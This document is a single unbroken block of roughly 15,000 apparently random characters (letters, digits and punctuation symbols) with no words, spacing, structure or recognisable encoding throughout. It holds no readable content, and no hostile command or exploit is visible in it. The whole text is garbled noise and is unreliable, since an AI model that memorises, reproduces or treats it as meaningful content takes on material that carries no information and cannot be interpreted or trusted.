wVhC(r~w4+]Ao&_~ww{oh2UYIW]/Ck9;xzOd6;iVFdoJSYD_VhLVXsC^27s}4C2Qiun/(yCnnR&+)SUL9T;UN{p6(SUk):Rp50LOXyVVBN)q5zC4iD:]BWtAO5@WWBr+V2}~]5~FBneYdtqK_OzT15AqSd_}5Jxde0e2rw|AU-/xwrq704puL&44WyYLVsiez;{K6q^-SSnC~tfF1pq_QyLI&dFIJAOi1XdRXO_FO9t]O_09q9V2]-t-hr]o5X&s;6YLC@7B]/1SOrk/Xy7r;XFw6DENr|0@rEQASrw]WrhwXt:RrLFKyz]N&Cxxw%hh7QAkr@kt{4hyp~kkiz_hCz0IIu;VrEUA5u/yJruoRQWL(SoO;XI:U]CCEeOCJiJwwwohn_Kw+LKzX7Www;Iw/:DCnS)Ee/Wwn}UEuyrk:LTpI}Ohz~~k67tuDkw:i;Khd;4r4uDhuEpE)d:WDK~O4E|L1(TL1]+y4%dhy6Cz0txL4)tzRTJ+t(n6Efi6]kK;0hK5uqhS56t;0U1FEh4FEt4^0{6E0:|SnEptBwhFEQC9f]+XEQC5idhJf}~6FDRN~/B_q0|6hSR+_k6Xy4)tBKJX]BJ9J0r9F~52^]5q^xwr]NuN5fDt5(D~]Tu6s{uk;KKx^L5qCfW2Q}Cx@K4xe7/Y-J_L{Iioryu6r+;9wn4y4f(OzfLOdQsLK/2(DWTTx/JD4(LOrfK%r+QIoEq0WD~dJp+BnpVd:](tuC0B1Qi6WUiW+C@Bn6WSC{UILdiOC{uTW(U(W(UWrAsow//VDDB_WVUdJf0Y-T~%Do0{W1]pWD0%xS9Nw^SBp/4^W/norxU_o{uL|^ODO/{0tqNDuORyO]&OWr0kO~+VWzdThpAXWAw%Wn5_W-eiWyQ0rI|zW-NyUEnk5N}oW-sdrfp%rYRKiy}-{NYBJ_DO1;DLT~wL6~t@h99oJk%_~k%-dTI^zD2AEqw({quznN]DTTsrK&+xp^/z0;~O+y_nw||zJyT/DE}0{WW;TkByRD+~q^}C]|z;0T_4)y{VRNE-Q5wBR^QhehwU^5zn@zV|h5Ehzr_K@W@1AqE:qwEdu_2@4yt)]_7FB6tfxOX~zkYfiOux)x/|5~toL_9zEx%B)D2nFLon1y9AA~]/r;p](psA/Tx19;9w}6xwipw@(pDhSy-p/9]hy;Dw9;Dhs^oswrx;]rw%J;/N5r9zUxxk(rxBJ6u/e;/1phr;npJ&NxJk]LykSwrw0rwutRN(tT]Ne69Cx99z|:w7Kwrf+inJ^J9r/;e^{y:/ewr:XJr24yC+R;r~t6yKC66t~wWw56kIQC;d%6rIoxu7QrEJ^_Ky(_u9N6C]//hDIUrk:V0qywKu1f+Je60L0OKDCU|E6A0+x~~_{ud5eQ0twn4;TS{F+Y(ILXK+r0-SR6UFEC)E1/wxw:RED2]S0uh2IS]NBCt0Ns~9|A{F-4EtA:)XupR9qX4eWDrN^~d+q7nDs{WRWUo9:ND5_Ix6^^x65(0~W/oqKiIX&/R0fOwk9zxrkA~]FKt0Y)K69dd2hzDrpOIpuUOp)X{R9eth%|w+1Q{eqI(4uBWz;OtpiFo~&JDuRJOp~ODp^SpOARy^ySS^ui:yWo:^krS~OUnOV^WenzKzNr0rX^1eQWL|V(Sh741XT}r]{^r|iiKuI;{|-RwIW9B|&UJWrYzDz|/Bp/TSw^^_O%O(L7/iy1{LykpW(QN(rIudWtJCrehytki@I1d1WuVffAV+-&XhrEqztz]2W;4p:L&_|OWK09sNu_}Y)yfiUL(kiAzoL%i2ziifx|rIdTBAx4uohFxS1L-LiT-9w|]SLqrsEWdKBz~xWUBxJ~eB4RxK-Ed(wDdiBeU-)RBLn@S5xA72)Aoh(NeDIpnwr2;-n&~_{:59+B&+)dexy~x)rC:;L|Lp-5Lz:Q]5r]%p-u/;(_97INW7xnq-BXTiqt7ro2N:pE%pNWVEWrq%]h;uE&1Lfz%QWFs_16tK4QAn]+{xQe5DoWAWrEqyr+fDyB0}BBVKL&0ITEA/15yN9BD@QuyUy4|wE:xyhpsfTuN0o~k/X_/}JiyrCRr@{|NITrwp(4NR16]sARr9&;JnXp9eBxe(4rw~{r6%/p9YfRBnLI:2|yIE0EIr9EEeAxx~xrRyywk~e0rCEywy_C)w6xwA%0rBSwNkYprr+yr|Yxk)(hu9V~eQJTE5We&i6kS-d@S_1O4(ex);LxW%dI{0I^L%ADL)ABWICN+kSE0wICErf6|tyiW-YrkiD_+T~_kkzqfI+2IN~I+u]xf(D@f~SqwIokBfSV}oOVqfA&z9u6k9exfNRi^on^{sKq&e~TQeiizQV]YFrhEO/pfS9x_10@z{OWzIXT9@:0tpe/nu%BQxr6o6h/]F2Q-61AIz7+:i%J++K6Oqd~OhoK]0JrqX66Wr~hWF}9(6s;Rt}N{XLuy~YS1|9JDR&R)r~IOhwz-zu7z@(2LRA{yRCpq~X;4CI7Cye24|uqipTio:k5upS/ouzUN|f&(_NdE|&V~4f^L@F_0--9{Cp/-VS6FyUd4OL4ou4SohTsiwDN1~Te^}92E:p2zwt_NrRzwriiiC]&N;wipri_%o6L;&]pfsyzfr|topk_R;XVy&9)O}(^AS~@n:@wQirVD4o}Bxe&f0eIFs1ftE51~pk9IhI_-uXAQ}LTzE(KF+YdFsVxDTV^or9-IN-BInWyOroDDr^9/7ki]TWuiiWt)/-fkJph@yr+y4:V+:]};&J~)V5&h}dVw6k~~&5Ni%zNNriI//J}i-rff-No-:YA7yhBCp+]dNh&oeIC^)~dA^SepBJou0N-(^;B(krxOTr]EUpfp7O5-nIUL-Qn;tFQLd{X2^A]/(UQ_2ho5@re%CIzeF(Xh-T{5nU-:{{_BR)C%0T/wey4wfr(Tor9VpW0kL@xf|dEN16hh/zCT(4wdOW0kpWy1sfy;zDeICWE2SW+eDWWU(EUs6N&Auyu}Sf5kV]I0E]R&RY]9JID9dO%V^(x&TKz2LCSEi(K|UpiLIpiR2fLodWEqVWWOI]~5sN_Q/|{qT56A/{@/t6U(DCBED:BuESrdxWN(TBAChVp4%5T4R6+xew_W-ix9YTr)QV}^(66]nV0LFL;WUB6ruxx9u^uYu)6LzwDW4J}:L71qQ+0k(q6kpQrES)69utp95in7d%dWx0prr4C5-i6]5}USwe5:uy6r-~uS|{Ku_|-r&~6h+zuCn:sqd)pw(JpkBDFYAXNfL0^WuXC:;4xxN|yrL9n^TXNCi@250-1fp{prLyorC]wYV6K]|At7-YwL;Rw5@L&SF^1FQNA:&OK~}AnLT6_usJ25YnCF-7hL6Fu5X:d{)y)EK2EznJttCdVr]ph2Co}iSI&poTepnV;%fs_snTywuV1UKX%|nor6r}TDpO^iCfh-ky2L:kuSX4A}OfS-dw%zW7htRO|_4u6DhRiVpOf_@LuNDWn4|UNJwN:{4dXfK])f4h4YoIV{CwhpkUfRK7t-OJn+dYABEr{0pISTp0WDrTBIp~-oAA4IwJe+_;nowu&)p5%Sr7Q)V&7_XDn-pU/%d(x}uKi+sEoooK~Y^1A~^1Xdz1nKLRF+SF5QdpyIR6U7hq|oK2FIi)4~u&todL:%s(qTT-N-(6(&~662K@EWu5_)6tq;p9%O@7iqKTIOuiX/KpXWrI~-s:Q;OIT-d{5^1))YU-&p1rIIRCfX{qiou@k{uDNp(FQ%AKs|9-&DKpir{RC/_-uq0W&q2|udwpS5n@Fqo-hqy;J;QsIs)%}h_k|qX7+/{9zxBVRtNDx:eO6/U_n/-9AfdeIE-Wfh^WUheeA|Xo;XNOYtOk-4~@nt&/y@9@DoUo_5n;UqpoJy5rE+OWw:5^oO9Vf;Qy~ozqS:V11^LD7rs]+V1NtQT1QK266uf_/s}qSnq(4K)h6uh5w&Sxp;r{@E|OWi~FO@BNOAuFiY4_qxCVkYD_]w0kh&+f4u7A&_eriFnA57fzzSkF_qOCSC|S1/IkqsUrU9IrQ9(;WoprEAITz(uL(B;Dn(6rBAD}WUOW]B]yRBF9k7R2ET(ttWu&zqu6RxIJ_I29SS)n_4/}N4eRY+e2Q^;pE0CeC5uwx9d|rr&2-1^K~4h)hf2QQxseo9X)or&|rre;QL&NYD@_&(xTC0uFF5zTY9irQFD5nfV/Q:pXq:ILKun&nS&:dB@]O4sd^w-u5KFR1~7DhF5]okz17FS]hTJX%9}1ppx/WCf5CTu%X0ehKk:6%]7RhLI:1C@h}K(46W0wdr}2U}@9w{XBo]roC0BLpreoUK+I/4;21FF|oW:dfK:0%r;@hT0uf5-@K7(Fz+L]i2I:xre&h@zW@w+Rs2/TV%N~w])y2@1%)@u(-/dA~%tqAN9Ch|x1Op@6hsE^t|f]7sf|7:6L5X/IUNN~6Jk]uduo)O/7{wsrIEI9d~@_/rVpU/A~Te}AU}Au@;w99{zI]C^UJ~zrXLwT~VVorDW-X~xwq^4uhyFxf~9uoOBy~zL%Bww~J)FSuyr@)CEhpDD;udp%LhxhWSdNpCO}WqCUBf;Jxzz&y]kAe/)_ty:&y24noorfIxQD7reDu/De}|r]|JX}OzShtQqTxupAtt5]:QN1Au|2BKJ00q}@o-_&Xw(_rLOEnFpUF|:}KN:4Bu}D&/hS@tV{O:;&WkqSqNBx59VU4whF@(USwdN9zrTB}qUT|uedX/W;wy0xuw:dqs)0WkXNN_|pI{Js9QXyw0p5;W0Y5yBYf7U{kD|fQE)EwD4f0kfr1/Y/LeN^tEfos&|2wh%y1fnWR0tCVLw5Y)}7{F^QJ_%;niQTnSNKw}DF|uRN]xTz]5%]2xnV/:-2(4u4Y{YX2KuATY{9x(OS~urzxr+)R~DC{]kq6xp6A-OII]w1dD~DLFxux9r]](kEy%k_)wpo({S;rIxiAQ-]+]zU9hRrO:5Fw6x_KI0iWU/Kh~RCifN+uCr%TDSokekiD|J+r/%Lh;+YR0S:i;04rJw~RD|]NkkBdBBdy~dqxU~u+Dxurw]qtyyWy1y2UI0I(7ekI9t^^p(;-9hRRxR6EX0BSz|x/+~k(9(9nDTT}@@;9~~6zWSWDYYhTSuT+T(NwOxu4W-O+r/n]zz_SW4uRS0uqK+ttEix6SDdd)kyVxxR6+6+uWNoiYLB~99:sRErSJ2ki6e~AAJuzfz{pBS0%/rXX5BEEfA(FINDkpIxs+/O]|w^rqW]QRDQ&@@B0z:e;BYLnN(R-1Azqh&Eodeu_U_kfA6QprfixV6^pN|rB-F;DpFLuLf0s4w4X^y9qeECqS{+U^s7zsSsfB1UpwXu2{O{L]K}ssCokS@-BrdYRrqLrf:YE0Dw/|seE)|ps(S{]K;YDV5io2KRIUVJufr]F6B4@(i5o{wdNtR:A-^QetpO^t}q25sdiAr(AuROnVV:V69t4~sLVN0+CQr%Q7AJ]9@AK1sVeEye{w&;(_VS{Xp}fSB~(2o9{W6yW@phW2_;rk~XwuuDA1BwwhhrWL(VEByBiR~Cn57;phxS%BA+++FK--O%y00BiziX%Ip-WdDEC|rWKOf(zCC{LIk):~ex:UWne|yrd9qzF7_7O_A)d4U~L{_W;];4;o@rEUNtCn+Kxo@99t^&x%+kYfyN2U:n}19Xtu]5K9%hE-hxd4:~^W-yQyO1zyyk2s+^D6:iDkz-:WE2:0T6-z9:]DEBdp7J|y:^Y-I|{6URxK~uID6;IIx6^BUrL^;pq]VOWky_w+A{]dWr;+uUihzEFUo9xzue%RpunB)i5_DLJABX-R54B2rY|O}pwdNU&/Sh]NUS/)O]niQ6DCnxIK@z]zFnKVkLtOpCxJpEDw}9;-Rqr^x)D~@FC-SD]@%z-4Ud2yy5~xwOKAh^zWT-u7J6+x&I~NU}|nR1JO-{A{J-D5oN2+A_ni9hsq:wdJo]-;E;rRBYxSN5%u4IuEBB7(1k(Unt6rCCxV6X&ohC})yBrAu-;dyFKSwE2ou47p%t~1Cr@~(C4yk4rCD/wBLWT9d~hh/p;pE5~N-Jh+EuR]B-WdkkEe:LR)x%zIFs50tI:Tn]r%(]ko+owO(WO5S|}IF+W-sYi&_T;uryOrJ(sq:9;hxR0i~qYKuJR_k:J)2UiDAzBJ:BENifw^SThpCRqp/D]syFOf1QxErC&uWr}@k+1RQti{n;AJY(45E/I{W5}x+(+%CSuEO4pDrqqDC}tp@DI9E9EIh9rzEizrIBi^uDy1er{6yxuBW^|uCWF:|R-keByT{p(k/L9r(xW6SBqzAEusyCxq;D9rue%uqz-O~ASL)f-72JzLszrq-;IOr@kW@uSwKkTEe^LdBwX@C4zS)xJsyEFhf]:ksy42J0kQVIoK(oQ/s;y;UA6ew&Fd6hk6UiJEk0-wWre+-|~F:d&WSi1_{BiBKiz+Au9&0@1kEQTIN~AsiBtk_;zRL@~26}{)Rq40%O{Dn6r9n6C:7tUTq2hRtO02}uEW_-p|dxVrJ//6%O()(~zX-&|k9;TItkB;;Q7hq;YW&]LdW_yKD^EoyqK~Jr_KTpppC}^AL]5qz6z5xqd}uYpN;xkqzB{Jri&-4Vno0R_]-p^ozrT_IoAwrI{I~oWi/YNVNskxytFt4hCrr&eW}uTeYL~yf6rhi|hd0_2zWrs&|B^~AW5XN_yth4dOdEDF0h0dTO^^eKBuu5pIsJ_WJK(E96Qnt%]|2{KJJpu1h9J2@u|@krVJ~0A:E%ECxr(TRIR;9IOyOA:x6kehJo-i:p&(^yy(6^kx~^]0O@YWDR+E{z:I@eWh/6e+fAFT+}zONyh]If-7q2VB:w6]zu&{h4:oOI_Qy]EXA}2/-TqiFFehqzr1^{@U&4+kqUAu@iJitpVA57RB1tTV9z&rkk7zB@Ax/6A2U|ixEKB}CxR)B(}eJ_]XTFyfQq~}6/7ixVq_Dh&Uptdy_w26Y%U4hK@oR4Ns%UUIynprI@Q]S|p+ty(@xn%S/OdeetkhdIf4S{r^W|6@WYFBTFxr@:R}hOzUi}B-hFL4S^D5;|z9JE_W]Cs^i{}LhXBTwru2DrDpIkT|@uFE0VRIk_p^wfOw9/w^i_)T4VQ/@}rFxRY6Ef@EJxCR)2f)IpyY:;K-TBDiYFk)riI(LU2:NfsJ2S~N)At+xeJ;pJi@d-ISFE;~]yh9C]T0ECeQ}Dou/LVr/{/B4pI7w0QK-XrF9zRDxr{:A7)CJ4%/FDqk^rwS^tOYJhz~xwyLWA||-Q;++n:WkrCpw(V-D4:k(TqEyre2;B(7~Dqq-}ChW_6@w951zW+rnr^Up7+oK|%dN(E6s@IOtVBVL@WO}:7+nToTpTJY/rzSX)|Dt)&~1E}:OD_L]@D2|{)zeYn~])f&UiJhh~:^9)e-UY|5N(NpRDAiNpsxLeS1piS@A|p-TtFTFFx(JUU-E(@;ITUrN+)%wVzL^ueW]eAJVfqz-DTDTNJryif2^-FCDBz;5W%LCtLJVQ^2BX2W41)}xVx-]T/QFu|YVCrndhJf(;~u%EwU1foRf5Bxp//KFp9OIe{DUi2/W@0qW+7dfo_Is5tQF1/uWtO7%Ofw/eYEEF^:+fKNS1^9zIwAsBh91xoXC%|Q|khxxI1XqfW_F]^k%X%)iF2B0J|o)IIzOrxt0r~t%+Ywd(~wFI^(F+;x9Up{0(ShOE94&rIz/y^d5W^p|E/})WO(dr%S5W;kCIyCE]IhS+D(Or:2y+~wAfD4u+pWFErVUEE15E;twI(s}E]uTI9@KzrUOW/+EBOBS+pQ5(]9oI+k2uIUz]wiu-X|wUq~pWN~_]||sfIE~Ax4sr~nSW;%|rAAf~}pWy(QsNxSN~J;IyfNQErDwryVd^Ex(k]CYz9O^~UCn-rdKLt/]Xnwy]~9r{iAxW@U9hBYDQ4t2|}~9IJkfRIyY~Cr}_BEdACy|Yrk}{rkd:ThfrR9}X4f2-A]|:|y-]xdFQ6hE/@w+-Ot9yV~xe2fVIIyUVr~-2DtkndddQwhY%Tfx;2kx-}IfJuww2I6]Qq~zNJhkO5I7eud]CtiUQI6Bt0k]L:UzQ-~prh&piI7{{]Nwipus7xuE_wNQ;}N9yCitNkitf@itJ2EfU9r5diE_-q72yC+15rCEtirCY4W_:2&SiDxS2IxeFw)S4C+KF~WEXD)X@^+eT:ieDOSXKquxQrr6KhE7nB|~pwzDpEe;02(C1s|pi@-2+I|iIwzpnSzkNi-/DCEIiW(xXdyDrf:^rh:pSk-DBBR~u4ODdLIxS~]REIFDiryppuDrTeB&kt+RL0UqE9qoEkfrd5Swoq]pI6rD~JB2zCokz{O-BJu-)ErhAu(x19BAtEo6syI&5iSrF_Q~-WIC(%rsSnL]L5D-(:DI}fYudsq0k)~wyrLh@%D@:BUhqFE&FSFI@JD6{ESD]TiV^kLs_zArkqEVTe:~u^WBt|JrL/Bsp}uh^]N25eBuCSSk_&A~6siRYQREV1(hEoJh_L+|(5{~2BB2D)]uYUU@:9QAtqEhppU|V&YurIpI9VSwkui~B%QR|uDpKQnq2trU~Rd@S@OC&uuDu_-R2EV}/{/iWr~zEEC++(@Ah%]&uQ0x-n0oIt6Y]%)S;y9yr1C6N{K0pwn:IIepN(R5U7^:]fKtL2ni~y}EV|%d-^%/~_V4zYV-WSdRrus/~txO(SV&NR9JW9DhzYuW(QE9F6(TESE_O24JWS]-qTN+By()WOYCWxkVihu:x|;^BE(6yxy~UpWJEEL&NTJ+Et}&E/@dEzzCLr/]u|@9Ni++LJIfJ|et~ip7NIK%~hyexBwVV]~NrF|sr~i/Ek~BV]i}EWD^kB6uhU@0WLX4FnqWE-D/EyedrrkwI;2u-FXnEup&V^|UpswwrN0RyA)u])7sY)|srBkdA@COVB(TOU;%W&x);9/x7&f&Kr^LuT2dITwLfqA4+DdWLEt;-|q0TI6|JwYq^K~5u]kk9qIk%^EU%KJst}k(2~t1US~&)x9qJtdweskw^s]VQhkYwrirp6&dI2kABxk-}C]VRwkyxIuunEJ4V6:Jr5W|~|Wp|i){RkWuECrNdOuFi0&z{kiF^0)hRi;hTx;f&s7o:uE5Jr7%Y9zfnWr4uquUzk~Y_+Crsx+S04|q;4xX%}xItK2e/oCIA5uq]rrx7DiI4-Sud1+tQ4O{yi+Rwkppin-2wwS^Aup^:h+OrpzO-iSOA|Oh|zx~Uk(+LpxITixE2DBwerx6E)e:|rwy(pxyBTLQ^uBu}1B|1nO/{7TsWT^2E-SpC:fTI]}Dr5LKrWhRAIkh)]E&Bo{hUE^RA0o~nB]-Dy(|IK-}VYOh((r^JyiCNF]^%CA59NB|(Kd]&]BC&:yO(o:hR-iWnB;uT9TCNyYCVqu+Sn{x@rOBA4]wzV]Whpx6}0Lp+|^pNXqEtLpS)E~SFhh]fIyIr^}oqBU:_V~uT|noh0Iu^i-p@2JtVDhDzi:Wq5LRhsSRNe-RhR:wN;KW^@VA6XY4N@VAV7(IAF~Ef|(1VkEEFU:9(40+L%rwVt0EN&@hQNYDx4;p6yKo/+AE66UE^n-r&yTU1&~tp&EI&~6T9~:&46;AES~0z0(r_;DWsp;tRSEIX{RDVy2Or-dNIrI^Wori];s:S9QEV~rR^Kn/JLAVWE/)6Q4RLxoOVyu):|0DEx)Byi(+]xXDrIx9AsRDEqo]^w]CBiOoW+99kVh_;|r6:xk^(xqUNI^TEkEY_hEE-5zf(yUr+ILIr:SBzR]+7wk__hukui69+itw6Ai7p|%pE9~0IxYJxTD~WVekLANuiq;RkDWOQUfuqWfqO+|r(7UO~kX0BV_+-rnqWx2RIFDL5u|_YBf}W)iqytz|r&w5;-/A;qfSNJSek0;1WfJzr4;-_5f-OR{hr7YoYq:4EfA/f]5X+OAY)9_ed@KTuOqsSAp+Yz7~YO(|ByJqrr|xR)AFN&/9||JJAtY4rDR4UKJJ]0:4QIk);4kuf4wkF%^&Izi)ii)k/k9DnpNk1U:7}Dk9XqDU]ikEyQYOxB6)y]~prTW+R}Ww~D&(KJuQwsWFA]Wx%~_]eRwe2r)w0h&f|2EEnwrQT}5;U:){W:2Yt5EFzU)%CEXkJ@7XAq+_A5XQ6duQhz4Qq-Xqqrrx4~5F+1+%4DSXWtu;h&-0iqeeNk+i6CpW(wXy@_S^F|X~sRS9whx9V4x;]pOId}Sr5/-BW5SIL9r:OruzSRe~ASBy}|L~&]rR_5(T9SLwsUL/fwOhNVOptoET2nD|4ufB0RIi%EEuNVxi1^L-(ItBXkh~YYD|SCJ/s5n2:KhBI1NR@N]2SB1uSU9s^-]z_hq~T:S-p1Qqz7UBz+h:::Rsq1+(kQEx}5%A;7U]dEu~D-LRsuyD4@y}q&DR~SUrk|KtzRRS((ORh/]oA9/~hsDJz:+|k+B~A6^(z9:zYUhBU+d^q1S(ekU}C}p0BF2EN1%@~s}W^902~;hufhEwI|BBIdJ@AdLfEF4Kq0BJsuzWT2%pT74K_Dx:Q@0rx_AyO-{]T0fdsBQh9&}@E^(OsY_W4XK^E5-r1V:k4IFt4~RF5}ASsRd)49&IwE&{/d6QXdVp+-OI~i-xzoLdeL{nzrr40iE+Dtu04B1Wr+uWeD@C1Ki~uOE2706U7{6TWEn6@uTC{xh1uy4dEt+6BwQSNh9DLrXJrOeewwkRqC@o+RuYYTh{]4Q9r~u|Rpe+SyK+iu_+/~z1-IAwpV~;pVRzEuNdY0T{+o&^/B/J;+yQof&;w+OuzeeV+d%@e(&:K+%VQkh]IUnQE65h(7iOE&|JEW;%kR2FJOV6-DiOn1LN-DWVB@sitp&&Uq;oE-+t+:ukTn;/B;:)62e_yU2{+KJI~AeIS-k/yDqno-i|/hqEI7AKeCV2f}&5spx|th;{-(i{04|nxzr@4hdE|qdfr)F5|Vr_r0(d~k~wK}hDrdwJ@WUewhq~e6|}/&Tu(CT(AUR](+TIF/LAFXfWt)/r+6TsDx;zpQ;;x-5i)@@e&4riXpit:{E|)urk{ruqdI7dJR;WE4wt}7+Fs15yuY4th64]|uWJEeKQAWr6]IErYS5~F4x_01eNrLOuz-Xz(Dr:YY+~(-+Ns;4^@6SuVzpE:~9;2/((OLSuiyE:JT(C-]uNspEe&fwe6Rw]kILe%/pi2JsOOuse^0z/iwzLA%ekiuq)fyrkJ4LYXQE]z+DT}zhB)RsL{|s7;DsAdI6+iU9o|VrE(Tk74_t(e6y_Wi1r-D1-Ji1;YIq|n9wh](tE62~WJ^qd]iJq]dtS^Yr(TC9YLTkRT4JF}r~yJOq4nwN(]qI|SwrtuOoUzJ9-N9]/Q/u~DUO7+X:hy{6B^odD&5yJYi~YknOs^YWD52-J&|OS&|B~RW-Dy;rF(Io]L:(2^-I0^7-]FLExtL{6nf~RCzyqOKBph9Ottn1h5KtEt%Cy-kBrk-L^KozQ^rsU%}ziN1LI~~WUo)SD1dJ{6}fJ4hYq4@(Rtpu54uQJ0:LIr({r&hqSK_U|pNr54~])Q4tU/dYfp}rY:&4X~VLCe):pCQzpk_)}9Vhi(WJ9tR@}Ee+z@1t~zqtXXW{W9QRLs%U00yWForFIi]DD0xfyTyIhuzEJeB{;0&h407kI6RyCDh{pxSyDhnLFo-YAx~W{EEhi5+4T5WwQWS@YDE&WBV{he%}K{ie~SVsS1x~NC~QD{(+d7R%&Wxd4I+%10+eVwV]i%SDrt&IEkWp4Q}p~9{J|t{AJBWiW+]^4yV24fnpkdzBdSwpXqJd6qx%zyTC6Ur0TyR(w9&)L|]rqy5rCqTxBCSd+wro1]/w7Dp(eLT~OA~]6KVi;kRIdhq9ChSd}h2VDWuxSD0-~2~Oo+K_-|SoUJTV6JTuppU4/u_py^+xpD}]w~wqEE];hIf7nSpn|NY]CpBN/+_O{]19ChfyL^_-I@kwhp;ow&Ln5N|~S6)~sX9z4SxkuX(BiFAAyOe--iBe/2X4)KpO6zWr/KFh~-WEW0OI:}kTh{zY]h~d~kohWr5/nipRt_f)So{9URK7B|RuIYtwSD%S1UEpI@y}^fd_&neJo9O]^~pxzupJyK}up@2|uETwWRR;k|A:fhSRSLiW]YYwffAWr50kQYCy+Awp(7O06p/YBfRx-i7Nt4w+SO9ufYXwh0;Ti(V7y&{%:~2RA{|XL]/@W|I0w:ku;Ri@IkE{rQe-IRN_|NCEIB-@-ViE~;zWWn]EQNrwEI10Vrzy~yorroR_qSpCwAnE%xBN]+:OWBW|UNkEkV)S^+]k~yoDDoD(44hwC4yDu]EewweBE~]E^wEw~4upLy;1Q45pi(OJ:UTT]pA:rdYVeDwouor_]AwpwT4]qx:w+9Wd+p^]/}znWrNf/JqtOV^BSq+NN57K+Dy{KQr|4&/_|zwNNs;Iyo]Jrk@JCteW6f;r;%5d:6xIW;+kWKpTkOxhy^Kz::k1_Ct95-d^_i^u_2iJxSK9]26O}&%x(B6J2wKNKzB:(or5:TOC:2;5eB@z]WkfhhJp@WdrCAiOhn-fRp6]Kh5k02{pkE:JL:hi:OIEwWx44J4d-:CI5puqTNqqx559xwNNeYSq~~q}]NW0(np0JRzOudDXBfoOO-UxxCNyx(&ooWyxeqJD)ttW/q2xL666TE(444n1pO7I~6;Nuu+iO{EYy_Rhw)d~~KnFh~h6dE;NyL5O4)77oW6n_wzB-TK++e%L_NSz&U14Fo|J/z@un{EzTI({ELrt4oKq0oruCun]rke]wDw(|411KzLXeqWKo9:/@fKCIV4_X6eDq6pzodd;uhF0(Wo~ohrhC^IL}y;yE|-Ir-U_4hru]~]Eir)]yQ+|E-UNn6h^2~RkYryx)CUUnRQk-+RR~R}4NrNEW&00{Sh^;;uI)T(/IEy@&qk2LL_W_r|pCs/WXtzV7Ko({n{/xShJpunk^q;J--t+rikIk^t9zOQz_(rrrT1Dd+2qq/f:5rEVKe}IV5f:Wr;qS:w|%pDT-toyqY)L:~~TTtq9%J}0%O(f:q+TsDu@i6Su%@]iBYpx:()zOB%YEtrr6zw/wpzOY{qUthx/}w^EWVYn~D26NKDuw_B7T0pr;UtrSzryzTpN{I^696zzdC@E7/SCuDhF]~EsnVI29@TWk_nRwnUSr]Q@T(S0q+YF7n~ukS5Rx7CEuRiq4WShu~|hXO)ThOrUII+z;yR6wS-uTEr^yJAJDVBEptzWiYD4&(|-E4|kLI%EtkISyKN5;qr)yJrpUV:ppu5p0uX6xWfqRKSU4JRChY5L)wrqK+7Is6x0D|h2xIUx^OEyFtiq;Y}J;Nt)YFRCNdRq|VF)0{/&US;kID~WIN{~kTKBWrO|Ct+F)FNE]yrIND_fr~EC:EytqOxzxT0uu6tOuJWLUD-qJ;py/seoRTUkrW]FC;r7oTCkeRzsw2]LDpI(IWi;t_YC9QqNi|Bz2IirW-w0Szn0BA5prqs&+&wrwpuU_FW/FrI;rx6pis/IE_sW]u]}RzSuk&9WeeQse}XqJEozqr:Af]]eh/|p9D_Or/d%DJrkKxW+o/e2esT4]Wo0OWfCdIhuNAzzAY}|+K}xp+OVY:X@~I~7r2TAiqKA0px_QzI{0A|tfW]IdX]:pWxxKYQB-6RCTB:uIC]VB+Cipe9RU-+rrAIi]FOIx+h5rEUB00-)EFryh_V7i~9tE(VxXdizuArYUkpURCzyJ6:B|25Ri1%rWLWi]WWDh&96Dr5kh40DhOOt:/{yRexz^-q}SI(Vk0sk_EyxLU&RCk6EC~J~QS-o1WWsXJ9U49dhu_AWWkfnn]S+fekk7SA9S+CAoRnDDI+EWhW&|Weut0iDWB~L(DFI@hOqzVq+52SNSKLU@TEKpWWV)Wuu+_hF@%dDrATrWI:r^nL(_+kwI:rxwtdSnf%ir)5IWYW(69uEy^xph0sBWUpC(NrK6LkWfd4wIYN-&r0SIy0CWYq40FAEWorR6BS0Irw:--/-TewNu)n_2;9S0h/(_iBrTDKYxSw2K{5SS]6+UIr]BWrK&X(ew|6Sr]V:dB|-Qo{x:zexF~W5II_pp&^@qx(y:(;]F4zy//kX:4TU(WX//fYwS4d}RWud{UIk_NzWKtph;2nArzVEpuBeOowK5AWufD:B+wYEk45forrTXk;7%SBqnpWy~E)oEzoK~u~)npLENeBAOBxpV^I;TS1i+]dRhJ2]dQ-&%o:O}C(pB|uVr]hh2:pE_f+Ay6@ORRVXiu2znrNq^K]-RBz4LfyWqOTL%UpU}VpTyF|^x|kpIE;F-W|7xErdy4N;U9kkR%f-DV(I6Wn^/YhUDLwp-:NA+xKdQCI;TEWeW5ww]^CIN7qSw~I4KwAQ1xN)|;K9S1CFDrY6BWeYCOxBw~O9Wn~puRpow&x+I;1doOdzixIxuLT}+|;I+r((^BE;CChwt&S1/D+_iWo~Cx6kpTzs6~4BOus7%r-DpzE-+BCrEYB_4uodyrq@Qkd%B-rS})RJnNi+0nRdoFW1sYq;r{L;iD}n{;4%y(/)47euwn-21N~hoWhB^;I(2_YkBV1Th^prOTOJIWB}/L0&~T~Vx0~RTRFx-F~nNzV_-6qt7)nCqxKDTw|AT)E6ohYfWOxx99|T|nf}fe-RX(fEu(:RLL4uWhYQVSs}TR9u5:{Tf}}|UI7t@dk(f:EEuYDKpBr+TpRsXp|^&sUYOhWd-|xwRdER7~UrOe]K^-pU@OFQNVI-R4Ck@yC^L+;^4d~JWrrui]-Ni~C;)%JO2yOX~Q~Q9rDE%hAKe/{;LpU~Vry_B]wd{fpu}^SowT+SpIh)B@s&Q;S}zkoe@KFF1V_y~0e&ehrwsJzi@dnLEx;oE-(FNr0kRB0k)%_pN^)Dw~9yhIEXSXknw-E1~%&Vpop(S-eR_qFR;fCEt4YRCA7-%Q1r(N21+Qk+%(osot0R%+N-O/r:Cfyh1e~X;1eSw@d9DrRyneOXoTW6|EW;nwO;fhJ62C|;rxEIn|W_nAu_n_n+D0|LRiUy9|xIi2u;+|u:r&:pu6-yO@~yRq6qOeohuW@ynTwxJ91;J]Tqu2B;R7I5DnWLRsUxpXC6KFC2T-:qpsIxyzd;pJiyp:Jqzr)W6+UDh+C_6yJyxS&/6y4y5y4I5L2I|_@^)y:y{yX0+|w0~i%(o{oERppzuO:ST;{r1dKTzk+6IktVpz{_~C|rdkeD(trzK1rS5|)ToY%yWw(0w|h^uCS@wo%^WDSx:IUzp]/{ieIkOD)@rrUDO~+CO)|WO@qEDrDopu^irIATwVFDw/(%-~~NyV_x|fhOiQYI|fqk:7h{dnIInDsVp4T^1V2Yry5BJp1VI~UxR@QooUU^uu9E|In:Jt5SDr40rtX;DN}{i&t%p)4Vp~_LON1D47@DL71O5/Ko(~WE-kOI|X%SnEF:OUT0Ru4N:YW(I_+_J%Wk0x9;ziz_J;+x5hoQ4